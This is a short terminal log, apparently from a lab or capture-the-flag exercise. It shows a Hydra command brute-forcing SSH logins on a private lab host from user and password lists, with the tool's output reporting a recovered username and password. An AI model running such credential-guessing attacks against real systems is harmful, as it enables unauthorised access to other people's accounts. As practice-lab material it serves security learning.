 └─$ hydra -L user.txt -P sec_pass ssh://192.168.81.131
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in m
ilitary or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-07 14:31
:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is rec
ommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 102 login tries (l:17/p:6),
 ~7 tries per task
[DATA] attacking ssh://192.168.81.131:22/
[22][ssh] host: 192.168.81.131   login: fredf   password: B4-Tru3-001
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-07 14:31
:35
KALI